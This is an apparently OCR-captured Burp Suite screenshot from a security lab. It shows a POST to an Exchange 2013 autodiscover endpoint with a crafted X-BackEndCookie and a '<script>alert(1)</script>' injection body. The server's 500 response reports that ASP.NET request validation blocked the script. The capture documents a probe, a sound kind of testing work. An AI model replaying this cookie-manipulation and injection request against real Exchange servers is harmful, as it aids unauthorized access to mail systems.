 Request
Pretty Raw Hex \n
1 POST /autodiscover/autodiscover.json HTTP/1.1
2 Host:
3 Cookie: X-BackEndCookie=
Anonymous=rJqNiZqNgbqnvLe+sbi6zc/OzNGLio2dkIye0ZOQnJ6Tgc7Gy87GxsnGzsqBzc/NztLOztLN
xqvPzsXMy8XNyQ==; ClientId=P9NGXXPO0090APFJHRG
4 Content-Length: 25
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96", "Microsoft Edge";v="96"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.55 Safari/537.36 Edg/96.0.1054.34
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
19 Connection: close
20
21 <script>
alert(1)
</script>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/8.5
5 request-id: d1a784fb-ef07-4b1f-820e-b171caf0b675
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 X-FEServer: EXCHANGE2013
9 Date: Mon, 29 Nov 2021 01:49:52 GMT
10 Connection: close
11 Content-Length: 119
12
13 Une valeur Request.Form potentiellement dangereuse a été détectée à partir du
client (="<script>
alert(1)</sc...").
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab